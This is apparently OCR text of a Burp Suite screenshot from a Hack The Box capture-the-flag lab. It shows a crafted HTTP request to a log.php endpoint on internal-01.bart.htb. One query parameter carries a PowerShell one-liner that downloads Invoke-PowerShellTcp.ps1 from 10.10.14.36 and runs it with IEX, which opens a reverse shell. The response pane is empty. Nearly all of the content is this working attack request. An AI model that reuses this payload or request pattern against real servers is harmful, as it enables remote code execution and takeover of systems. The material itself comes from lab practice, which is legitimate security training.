 Burp Suite Community Edition v2.1.02 - Temporary Project ×
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < | ▾ > | ▾ Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET
//log/log.php?username=harvey&CoffeeJunkie=powershell+IEX(New-Object+Net.WebClient).d
ownloadString('http%3a//10.10.14.36/Invoke-PowerShellTcp.ps1') HTTP/1.1
Host: internal-01.bart.htb
User-Agent: all good here
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=hk5n5m4e6jpqubgt4sfpk8bdnt
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting